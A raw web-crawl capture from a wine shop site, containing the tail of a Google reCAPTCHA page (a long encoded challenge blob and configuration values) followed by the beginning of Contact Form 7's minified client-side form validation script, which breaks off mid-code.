TM+L8Kgw6dSwqbDiQvDuMKRw5PDl8OGwo8cw5/DglDDm8KSDMKBw6rCpcOXwpzCpk3Co0ZtdFPClQg0w6Q4w4LCpnfDssKGw5XDrhkqN8Kdw7LDpsKxRMObwqkEw4nDl8KXw7LCjsO0wp/DrcOOGDAJZz4rw59uIsOkAcKdVxABbjddwoHDqMO6wrMgwrvDri0TwoNGwpvCpSHCogtgwoPDqRTChcKsdgdzXRjCkcKdcsOdwqobesKKwp7Cp3PCucKRBMKSIA/CkTpAw5HDpxHCjwg+MsKTwpzDrDXClsO0PMKiVl0HU8OGw4svGALCpiTCiVp/OcOeP8OPwrvDgDzDncOvQ2TDqwbDhmlge8OFwqbCoQDDlhbCmgnDs0/DsT3CvkVmXD3CkcK+XsO8wpvClcK4UicTwrXDscOzwowpSjo4HsKow4xOB8O+w4lsw5zDqMKFEnojwpnCvSUMw4zDgV5Fwo0Tw4ZuR0LCuMO8w7fCqsKWYBfCj3PChMK5CsOfwoF9XEfDn3PDoWBFG8Knw7EwaMKwLiTCr1zDtzxAw7VINAzDisK1wrpuwp3DkE/[base64]/w5xPMFvCq8Klw6Irw7JtwqZNJ8O1SMOiwqLCkMKWwrIFLE7Dn8ORw5/CvSTDpMKGw6TDlcOWwpc/c8OBS8KkXsOcX8Ksw7IwUsOcMSdxw5zDojViw4QAw5/DuB7DqMKUZsKJOjXCsMOcw5LDmxcFwq8TKkMAw64DAcKcOMO/woFNLTojwph8aF3CkxZcMsO8STttaMKjw7LDsRxXYcO+dsKtRMK5DWbDqwjDksOWwozClMKHwrzDvcO+acOfwo4bQsKFw60twqXCpwUbwoZKwqjDjwrDjhMqXcOgGsOIXQ0pwosYSMOaF8KjWQl2Ll7DrR/DhGjCkQ3Dm8OMRsOUwo/DjgNmwoEBUcKMAjfCicKTw5FCYwhfw7QawptZasOrw5YQLGLCijE0wq8ywqwydjw8w53Dq8KXX3bCtDjCh8KTecK5HsKYPglAf8Krw5DCjMO3wpVsYMKjw7dSBw4cZi7DisKLwrFFwp47KcOuwrQbERtRJB/[base64]/[base64]/DqXN+cS7DrRhQVsO7LsK/w7nDq8OXwp/[base64]/[base64]/CgcKDwpZ8w4RfwqTCtsK4w5fDh2FCUBBow751SmsjeCjDp8K8wp9AUC1qVlI9wo3DjFPDt07DsxzChCfDh8KZQQwLw6fDuCFhw6bDkcOoKy/Do8OrS8K/wpBDHcKvw7ZhLB7DiF7Dl2bDhGhywp9dw6cHccKvw4cRwrB5CjZbw6fChm3DjB8fw7ljZhnCtcKfcAZfwrINC8OUT8OTw53Dt8KVYG5uwoJPwqMMVMOMw6oQe8Kkw7sPQsK3wr9/fcOgwoQtKcKGKcO/XMKXDsOdbMO1PC/CuMOvwr9FwqLDnzbCimbDhsKswqQ/QH0/BVjCm8OswqDDmBHCicKmacKRHjQKT8KKwoZ9M8O4wogORMOewrN6f8OMHMO1w440A8KWPsOqwqfDm2N8w4sjZ2fDuG3Di8KOwq3DhmgrXwbDu8Ouw50rw4vCrcO/w47DiUHCrz01EmEiIcKdw7lGWMOuwoDCkMKgZsO8FcKYwrR+w5zDl3/DtsKyWHRiNgzDuMOwK8OswqLDrsKXWwzCtDjDuExuw7DCqsOCw4QFwp/CpX/[base64]/w57Ct8OhMVNxw5bDtMKqw4LDiQ3DlHTDgXHDocOOw40Fw5s6w67DnCfCgDNcwoATdyLDtMKDOQLDnMKMKFnCl8OmV8KSdS/Dr8KKw5nCvAo/A8O3wpXCgys/[base64]/DosOdwojDo8OrUsO6wqHCs8K/w5/CrgF9wrMMcMOTw7dAwodrw6PDn8OTP0rCiV/CvStRwpoRGsOqwpXDucKbfsOkw5TClsK7w7hNDAnDscKlwonCmMOZeB/[base64]/[base64]/Cj3DmMOOwoTDsMOjGsKDw77DiFjCq8OlV8KSwrYxDwnCgcOIOsONwq9gwoBdw5pqGcK5XzJuwpRJw7VaIcK/[base64]/DssOOcsOIwpLCvcKTVsOyw5rDrcKCwrPDvFgRZcONwo3Dv8Orw7EjExkUYMONw7DCiiNow6ZRw77DqmxHwpXCgHnCusKOwqTDocORwpzDisKLV8KRfsKMZMKZwqVVwrlMwrFtw6PClMKAw4IQecO1Hi3Cu3nCikTDhcOAwp/CiVXDo8KnVxctJ3zCpGzDqcOiO8OgSkTCusKlHSglRsOzQ1nCt8OpasObw7JyQGMbw7PDgsKvwqfDtCQxwoTDoMK4DsKjOcOGVD/CqGlwAS/Cn3PDs1jDlg9JwqhVBMKXw793DsOIa8KtNcOmwrZgfy/Dn8Kwwp9KNMOzwqluwrTCnDxdw5fDuTdsdXECEV7CvsKyw6hxwoXDksOOw4RTw6zDgG0Jw7sgTMKHYcOQZ8KswqnClMKKKBXCiQM5wpMuwrg0wrAFw6F/[base64]/Dq3bDhnoyUMOzHsKbAMO5wpF5wqYVwp3DqcKtwoPCh2/CscOPwrA1w63DpljCgFlANRsSATvCnMKmwrsDAsOPwoVZwrRVwoEFd8Okw7zCnMOpZR9VIsOSwr5bw5LCkQhvNsO2QE/DgsOgEMKGIsOQwotOwpNpGMKEFcKBP8OzwprDhsKPw4HCqsOqBxfDkcOMwrUIwp7Dh1xcwqJpw6jDiDc7wr7CrEx4wpvDkMKzNQUlB8K3w69vNA3DiFbDnMKPwpIzwpHCvnjDrcKJw5g0eR9Wwq8Lw6DCjsK0X8Knw5bDtcK/w7Aaw4PCqMOBwqs6GsKmwrctw7vDlAsRLFoowpXDrms/w43CjcK5JsOCwpNEV8OtcsOiwqEUwr/DucO5wonDigXDkxrDozHDuS7Cm8OYXBLDlMOEw71BT0zDoB/[base64]/CvMKcFQDDnzvCr8KoW8KYE1UddkUXw57CmMOsw6Vawrx4w4AXw4lKLQNZQWhcwrjCvXAfFcOvw7/Du8KLJALDgcKUe3BwwrwaJMO6wrTDr8Ocw7JnDmIfw5FWWsK3ARvDssKfwoMHw7vDvsOJPcKQPMOgY8OSL8K5w57DjcO/wrzDqCnCpsOVZcOUwqU8ImjDvAzCpcOmw6nDp8Kpw6TCjiLCu8OLwr03YMKWTcKzWVY/w7JWw5o0blo9FcOJcQnDo3fCjsOyVRDCrRPDjCAqLsOxwqPCq8OUw5Jrw4Avw49Yc8OFfMK+R8KOwqErcMKdwrcdHzrCgcKhSMKrwqjDmcOoasKTBAXCilBsw6p0WSPCpik/KMKgworDr0vDvhpQCcO1dkjClRrCmMOnTcOYwo3DnnUFPcOvHsKFwrkSwoPDhEjCugMhw7bCpsKCQMOWQcO0wo14wp1BL8O/RA0Kw55kBkHDhMKkwqJVEcOvwqDDkk5fccO4wozDpMKBw5DCgFQAdMK2DcOCwokdJkI/[base64]/[base64]/Cp8OAKVAswpnCn8O1VnPCpWINw7FRdcKQL8KDw6fDsGbDnMK2wo/[base64]/[base64]/wpDChsO4dRzCsGRtw7PDksOXwrLClsOGYyjDrFTDmcOKw4c/[base64]/[base64]/DrU82Z8OSZVPCnsO1LE1CLBrDi8OuwqDDjhIwScK5w5/CgzkNOF/DhFPDrn4kwolLP8Kew47DmcOLByIDw7XCrSLDkjB6wokBw7nCtWcjQRkfwqXCkMKdAsK5JgHCpUXDlsKnwrzDt1ZEUMKcVnPDiQLCuMO9wqA/azHCqcKfSBoDIhXDpsOaw4ZLwpPDl8Ovw4jChcOyw6fCigzCmWArOyR7w6DCpcOXMx/DucOvwqMywpHDo8O/wq7Cn8Kxw4XDucOww7LDu8K5FsOSa8K+wrPCmT1Qw6rCnCcaIcOMTCEgDsO2w6N0wpBsw6/Dk8OWFWZbwqsKRsKNwrwYw5TCqG7Cn1LCu2EywqnDmlBrw6V2MW/CnXDDo8OxEcOhRj0FcsK5XcOdC0jDgBvCr8KjeDTDk8KYwr7CjSxRfsOZZcOrw44dUsO8w4rCgCMZw5HCnsOxHjzDghLCocKLw4TDkAfDkFQjSsOLGyHDlVzCp8OVw4EnQsKFbBMOR8Kiw7bCvQfDkcKnLMOUw4HDosKHwr0HUm/Cr0fDpBkkw799wp7CkMK9wqfCkcKpw47DgCRXWcKMVWEGTGTDnlQmwqPDu3XCtEDCicKjwrMow7pbF8KYasKZYMK+w4E6clTCiMK6wpZWRsO/[base64]/J2prwrsLwrbCo8OFIyRIa8KQwoPCqcOgw7PChgh3W8OcG8KBAjEVWjjCpF4Dwq7DmMOXwqHDn8K5w4jDiMOpwqMXwojCsTYowrx/JxBuHsK4w4zDmyLDm1zCryl6wrTCjMOfB3vCqiZ5W1LCs0PCl0gCwqFIw67DhMKtw63DglDDl8KmwqvDqcOpwp1ybMOnOsO2CmFGNXwkccKHw4o6wrBCwoMWw64KwrJFw6Jywq7DlsOyO3JtwrlzPh3DuMKURMKHw5nCj8OhGsOhDjbCnmXCjcK/GlrCn8K7wpzDrcOsYsOsQsO5J8K9cjjDs8OYYAstwrAdEMKXw7ECwonCrMKTHhQGwqp8HMO4f8KDKGXDl37DlMOyAMOiW8KsTMKif2xvw5Mpwph+w7lVZ8Otw6zCt03Du8OUw5zCkMKew7fClcKbw7LCh8O+w6zDjT5hTVdXc8K9wrMXZW3Dnx/DoS3ClsKpEcK/w4EDfMK3LsK+UsKTZXRHK8OIIHpaExTCogvDugBrDcKlw4DDrMOww4xLIC/DhQcfw7fDqSrCmFAPw7rDkMKGDhDCm0PCosOSDGjDtlvCo8O3dMO/FcKzw4/DjMKOwo1zw5XCgcOIVmDCshbCu0vCq1VPw7/Dkm0hbnJUHMOTa8Oqw77DuMKIAsOYw48YN8Kpwp7Dn8KOw7nDqsK/woHDsiTCjAzCrXRgJ1rDpjXCmVDCvcO6IcKMXEE8b1/Dh8OKC1/Dg8OMw53DkMOeLTw7wrnDqBLDg8Kiw7Jrw7QUEcKNGMK/bMK4FTPDnGXCnsOeOARDw7R2woNWw4HDqlg1TRQqI8KrwrJIWiTDnsKudMKfRMKaw5AdwrDCrwfCoW/[base64]/woZCYsOyKD4PYsO2w5PClsKNwopFw5UWQW/Dpi3DocKSwrfDssO/[base64]/Cg3DCp2NFKMKUG8O8BUzCpMK1worDrsO5Z1fCszY/K8KRBsOSw5B8w7XCrsOPM8KzwrXCsi3CuDHCuW4XVsKdWzYuw6jCmwNRasO4wqPCuE3Dszk3wq53wqBhP0/CqUXCvWjDoC/DuwPDihnChMOQwoIPw4ZGw4TCgE1gwr5Vwp3CkH3DocK/wo/DmcOjTsOxwqQnKjBvwr7Cs8O7woIVw7jCqsOMBG7CvlPDtmLCtcKmWsKYw4k2w7Bawpouw7M/w6tIw77DpcO0LsOhwoPDmMOnQsK4R8O4OsOcUMOpw4jDl3MMw5Adwp0gwprCkVHDiXjCsRnDrXjDngzCpDUVfUw/woHCrRfDrsKiDzMsPQPDq8KGeyzDqB3DtArCocKzw6TDv8KJf2nDlkw/[base64]/CssOcEsKAwpjDiBTDl38aWMKMw7V+wqxtNi9lwozDh8KWRMOZU8KtwpopwrfDvHrDrcKhIxTDugLCqMObw6hhJWfDhk1HwoEEw6gyL3vDrcOmw5E/LHHChsK+TjDDuVkWwqLDnS/[base64]/Cm11yw5M4JcOyw73CmcKGwo/ClcKzVMObWBRnUgzDksOxwrkMwrtgZmUBw5zDtVbDuMK4w7XChMOKwrrDmsO4wqlVBMKkHCfDqkzDoMOywpdDBMKgPlfCsSjDh8OKw6PDlcKFAQ/[base64]/DoWcOEBt+w4lCw7IZw63Duz5DThxSB07Cl8KNw6x/Tnw0M8OXwrLDjjnDtMOjDkPCuCVyS2QMwojCjFMTwr04ZmvCi8OdwpzCijLCsAfDqwEkw7HCnMK3woc/wrRKTUTCrsK9w5vCjMONW8OkXcOowqJkwoswXRfCkcKiwr3Cj3Mnfy3CoMOVc8KBw5JuwozCg2VWFMO0HMK5aU3CjnwZEW/DhEnDisOVwqAwUcKZS8Klw7xEGMKjKcOiwqXCkVXCicK3w4gbYMONaQcqOMOJw6LCu8Otw7rCnlx+w4hOwr/Cpl45GDN1w4nCsy7Dul0JLhAYNTFfw4PDilxTVxYQWMKow6IEw4zChMOLX8OGwpREEsKfO8KiVWlJw4HDoAPDtMKOwoTCoFDDo3XDujRIRGQWOD0ydcOtwpozw4oFNmcLwqLCqAZAw7LCtE5CwqY6D3jCo1kTw7jCocKew5N4OXXCtmHDt8KlN8KVwq/ChkonO8O8wpfCqMK2IUR9wp3CicO6FcKWwpjDtTTCk3YifcO7wrPDksO1I8Kow4RawoYUNyXDtcKzeyE/AQ7CsErDi8Kaw5TCh8OAwr7CnsOrZsKxwrrDuRbDrT7DhXAywprDtcOnaMK9D8KcM2AFwpozwpJ5RjvDpUp+w7zCkXTCnxtXw4XDhTbDqAV/w7DDpyYIw4gywq3Dui7DqWcCw7DCqTkwKkYuXWbDpGIVOsODD13CmcOuGMOhw4cjTsKqwoLChMKDw4jCtE3DnX48EGENK1p8w7/DmxMYXjLCpCt4w7HCvsKhw7MxKMK8wqTCr0dyJcKIAm7Ci3PCoh0rwqPCgMO9KwxmwprDuQnCtsKOO8KVw7Y/woMxw65YT8O1FcKMw67DksKjSXNnw6vCn8K5w6ABKMOiw5vColnCncOHw6cSw5XDrcKewrDCmcKHw43Dh8KGw6hZw4vDucOJRU4HYsK1wpPDm8Oqw5wrOTwVwrxcYF/DoiXCu8KPwovCtMKTVsO4VSvDsCg2wogpwrduw57Cs2fCtcOVO23DvmzDj8KWwonDiCDCln3CosO+wp9uFTDDqXYQwokZw7lyw4IfCMO5F15fw7/CqcOTw5DCmRPDlx/CoyPDlmbChSkiacOUMwR8AcK4w73DrS0YwrDCryrDusKZLsOlLlzDpMKpw6LCuAXClxkjw5TCpAsNV0Fcw7xPKMObRcKhw4LDhz3Csy7DrcOOC8KSH1xwdyQOw63DgcK9w6/Cv214QE7DuxYiKsOlSBxTUUbDkGnDvyAPw7YhwoQzVcOuwpNDw7Avwr9IZ8OBbk8yOTPCphbCggUzRQYfQBDDg8KYw5A5w6DDlcOIw5lSwo/CsMK/HipUwoXDpy/[base64]/[base64]/[base64]/[base64]/woLCj8KPUsK1w5TChifCuMKNw49NwrMMETfDrjMjwr1DwolieEM0wpTCtsK2U8Omc03DvG0uwp/CqcOrwoHDuE9sw6vDk8KlcsK9dlB7TRjDrVcgZcKIwo3DsVViPnkjaD3CjRDDhjsMwqtDLlPCsh7Dh1pGHMOIw6XChXPDtMObWlJuw4h4OU9fw6PCkcOGw4YjwpEpw6JFwobDnToKXnzCp2cHacKqN8Kzw67DoBDCl2vCp30BfcKowrtXLT7ClMO/[base64]/CqGtWwqsEMFvCj2NIwqXCisKYOwTDucKSacOCwoTDlhYUKMOBwr7CpWVfNMOUwpc1w4RSw5zDlgrDrg0VOMO3w54Nw7QTw7k0esONUy3DmcK2w78gQ8KofcKtKF/DrsKFAwIow4I1w5vCtMK2YSvDg8OZGMKwQ8K0bcOuCcKgN8Ocw4zCugpBwp5/eMOqasKGw6Jcw4hjfMO7ZMKvesOycMORw4oPGEbCqnHDoMOlwpTDisOqbMKcw6TDjcKvw5RjD8KZKsO9w7EOw6J0w6tUwpEjwr3CqMKvwoLDsXtyecKtC8KRw4NCwqDCjcKSw7RGew1fw4LDpmZVLSXCmHkmFcKEw6kdwo/ChghXwoDDvjHDn8KWw4nDusOzwo/Do8KXwopuH8KAGxfDtcO8OcOuJsKgwoIdwpPDlXwNwoDDt1lIwpDDold0XzTDtkLDsMKWwqLDo8KowoZAA3JLw6PCksOgVMKvw4EZw6TCqMKxwqTDgMKTLsKlw7jClEJ+w488R1Aaw6Agc8OscwACw5VkwqvCnl8fw4vDmsKRFSl9fF7CiHbCtcOTwo/CgcKPwrdKAxRPwo/[base64]/[base64]/[base64]/CmMOJworDg1kow5McwpvCvWjCk8OQwqwJwqpyJgHDkgvCiMKXw7EYw7DDhMK0wobDksOYOEJlw4XDnSIxeVnCm8K/TsOaLMKPw6RQTsKYecKVw75WamA7Ilxbw4TDkSLCo0AtUMOncG7ClsKAYHHDs8KwFcOiwpBgIGXDmSdUVmXDmTVRw5Z2wrfDgzVRw5IlecK5UEpvB8ONw6tSwoFWUUxWAsOhwow+GcOqIcKqf8O6OyvCuMO5wrJKw7rDrsKCw5/Dh8O7FzvDlcKHdcOmdcKEXl/DnhzCr8K/[base64]/DkhTCtsO/PnfCjG3DlMKPIsKDZQJVFEXDtHkvwqnCj8K0w7/CsMOZwrrDqwnDmG/DjEDDgDrDj8KXe8Knwol5wpZYKnhtwr/DlWljw51xHXZlwpFKWsOWAi/ChFBKw78tZMKmC8KrwrQAw4LDmMO3fsORKMOgH3UWw7DDksKfZVVGUcK8wpQvw6HDjwvDrnPDlcKMwpZBJRJQf2gJw5VQwoMMwrVPw5JfaWoLPmzCniA9woU8wrhtw6PCk8Oew6rDviLCvsK/CxnCnDjDgcKxwr1mwolMcDzCmsKgQAJ9Ek1uEDjDuEBwwrTDgMOXIMOSRMK0XgQew7QhwoPDhcOPwrZ+MsKTwpdQWcO/w5I8w6MOJ3UTw5XClMOwwpHCv8KicsOTw7wTwpPDhsO7wqRBwrQawq7DsnEScQDCkMKaXcO7w55CTsOKdcKTeRfCn8ObG3cMwr3DgsKVbcKrNU/DoQnCvcOWTMK5H8O7S8OtwowTw4XDglN8w5wZTsK+w7LDoMO8eiYgw5bDgMOHVcKPN2YawoMoUsOrwpVVLsKHb8OfwqIfwrnDt1EVfsKuHMKuaV7DtMKMc8Ouw4zClDgPOnluAmYIXQUIw57DhhRsaMOVw6vDi8Kc\x22],null,[\x22conf\x22,null,\x226LdRH-8UAAAAAAzS7zIYjlEge-vEd3WBn4y_lRY1\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://intervinos.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hQeA5eGpEuGK+tKbdYoneclYxp5cxFZ3S+DASxqagJs\\u003d\x22,1,0,null,1,1769201861471,0,0,[174,78,26,254],null,[192],\x22RC-JdxiZ-O3on2AXA\x22,null,null,null,null,null,\x220dAFcWeA4chykNI9lkSnr9ICAvyigbzxUYyPy7k8cutzo9FErMbQlSc4UGF75akRgmhZfRm-rcfXlK5HIlOLKWaCasb00kVkjViQ\x22,1769284661534]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://intervinos.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8
body_size: 15671
content:
(()=>{"use strict";var t={d:(e,s)=>{for(var i in s)t.o(s,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:s[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function s(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,s){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,s)},t};this.tree=e();const s=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const n=t.match(s);if(n)if(""===n.groups.array)this.tree.set(n.groups.name,i);else{const t=[...n.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(n.groups.name);const s=t.pop();t.reduce(((t,s)=>{if(/^[0-9]+$/.test(s)&&(s=parseInt(s)),t.get(s)instanceof Map)return t.get(s);const i=e();return t.set(s,i),i}),this.tree).set(s,i)}}}t.r(e),t.d(e,{date:()=>d,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>f,maxdate:()=>z,maxfilesize:()=>I,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>b,mindate:()=>A,minfilesize:()=>$,minitems:()=>g,minlength:()=>w,minnumber:()=>y,number:()=>c,required:()=>o,requiredfile:()=>a,tel:()=>l,time:()=>m,url:()=>p}),s.prototype.entries=function(){return this.tree.entries()},s.prototype.get=function(t){return this.tree.get(t)},s.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const s=[];if(t instanceof Map)for(const[i,n]of t)s.push(...e(n));else""!==t&&s.push(t);return s};return e(this.get(t))},s.prototype.has=function(t){return this.tree.has(t)},s.prototype.keys=function(){return this.tree.keys()},s.prototype.values=function(){return this.tree.values()};const i=s;function n({rule:t,field:e,error:s,...i}){this.rule=t,this.field=e,this.error=s,this.properties=i}const o=function(t){if(0===t.getAll(this.field).length)throw new n(this)},a=function(t){if(0===t.getAll(this.field).length)throw new n(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,s]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(s))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(s))return!1;const i=s.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new n(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new n(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new n(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new n(this)},d=function(t){if(!t.getAll(this.field).every((t=>{if(t=t.trim(),!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new n(this)},m=function(t){if(!t.getAll(this.field).every((t=>{const e=t.trim().match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const s=parseInt(e[1]),i=parseInt(e[2]),n=e[3]?parseInt(e[3]):0;return 0<=s&&s<=23&&0<=i&&i<=59&&0<=n&&n<=59})))throw new n(this)},f=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],s=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(s){const t=s.groups.toplevel.toLowerCase(),i=s.groups.sub.toLowerCase();for(const[n,o]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&o.startsWith(t+"/")||o===s[0])&&e.push(...n.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new n(this)},h=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new n(this)},u=function(t){if(!t.getAll(this.field).every((t=>{const e=0===(s=new Date(t).getDay())?7:s;var s;return this.accept?.some((t=>e===parseInt(t)))})))throw new n(this)},g=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new n(this)},v=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new n(this)},w=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),0!==s&&s<parseInt(this.threshold))throw new n(this)},x=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),parseInt(this.threshold)<s)throw new n(this)},y=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new n(this)},b=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new n(this)},A=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new n(this)},z=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new n(this)},$=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),s<parseInt(this.threshold))throw new n(this)},I=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),parseInt(this.threshold)<s)throw new n(this)};var E;window.swv={validators:e,validate:(t,s,o={})=>{const a=(t.rules??[]).filter((({rule:t,...s})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(s,o))));if(!a.length)return new Map;const r=new 